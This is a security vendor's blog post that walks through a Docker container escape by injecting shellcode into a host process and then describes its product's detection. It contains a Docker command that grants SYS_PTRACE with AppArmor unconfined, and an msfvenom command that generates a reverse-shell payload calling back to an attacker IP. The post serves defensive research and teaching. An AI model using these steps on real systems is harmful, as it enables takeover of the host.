 Container escape via process injection as seen in the Cybereason Defense Platform
For this technique, we will use a custom-made injector to attach to an already running process and call and inject a shellcode.
The minimal requirements to perform this type of attack is to grant SYS_PTRACE capability and have AppArmor profile with either:
Here are examples of how to add this capability using Docker and Kubernetes (By default Seccomp policy in Kubernetes is Unconfined).
Docker:
|
docker run --security-opt=apparmor:unconfined --cap-add=SYS_PTRACE --pid=host -it ubuntu bash |
Kubernetes:
|
apiVersion: v1 |
Firstly, we need to generate a reverse shellcode on the attacker machine using msfvenom:
|
msfvenom -p linux/x64/shell/reverse_tcp LHOST=<attacker-ip> LPORT=<attacker-port> -f c |
To perform this type of attack, we created a dedicated injector which relied on this code. Then we copied the shellcode we generated earlier to the code, compiled it, and delivered it to the target machine.
The next step is to list the currently operating processes to determine a target process for the injection:
|
ps -ef |
Then we will execute the injector with the PID we chose in the previous step:
-1.png?width=494&height=129&name=image%20(7)-1.png)
At this point, the attacker receives a reverse shell from the underlying host:
 Container escape via shellcode injection
 Container escape via process injection as seen in the Cybereason Defense Platform
Cybereason Cloud Workflow Protection (CWPP) detects container escape, including in the scenarios we have outlined, by relying on behavioral analysis and machine learning. Cybereason collects data from multiple containers, pods, endpoints, and servers in real-time and uses an in-memory graph to cross-correlate this data to discover malicious activity.
Instead of using signatures that can be easily changed, Cybereason looks for attack behavior:
 Container Escapes as seen in the Cybereason Defense Platform
It is very common for containers to be configured by design with the capabilities that were mentioned above. Moreover, these capabilities are being used for many legitimate activities. Therefore, it is important to verify that every capability that is being configured to the container is truly necessary.
Here are some things that can be done to reduce the risk of container escape via capabilities:
You can now see how easily attackers can leverage misconfigurations in containers for escaping to the host and taking control of it, accessing sensitive data, or moving laterally across the network. In the next post, we will dive into another container's isolation mechanism and learn how we can perform container escape using it.
 Eran Ayalon, Security Researcher on the Cybereason Security Research Team
Eran Ayalon specializes in detecting different attack frameworks on multiple OS. Eran started his career six years ago as a security researcher in the Israeli Air Force, where he specialized in malware analysis, forensics, and incident response. Eran's previous employment was in the banking sector, where he led threat hunting and incident response in corporate environments.
 Ilan Sokol, Security Researcher on the Cybereason Security Research Team
Ilan Sokol specializes in Linux research. Before Cybereason, his work focused on research in the offensive security field. As a result, Ilan deeply understands the malicious operations prevalent in the current threat landscape. He is passionate about reverse engineering and malware analysis but is also interested in offensive aspects such as vulnerability research.
This research would not have been possible without the tireless effort and help of Oren Ofer, Principal Security Researcher.

Cybereason is dedicated to partnering with Defenders to end attacks at the endpoint, in the cloud and across the entire enterprise ecosystem. Only the AI-driven Cybereason XDR Platform provides predictive prevention, detection and response that is undefeated against modern ransomware and advanced attack techniques. The Cybereason MalOp™ instantly delivers context-rich attack intelligence across every affected device, user and system with unparalleled speed and accuracy. Cybereason turns threat data into actionable decisions at the speed of business.
All Posts by Cybereason Team
Cybereason XDR for Cloud Workloads secures cloud workloads, containers and hosts at unparalleled speed and scale...
Learn how Cybereason XDR for Cloud Workloads delivers prevention, detection and response capabilities to defend cloud workloads and containers at runtime...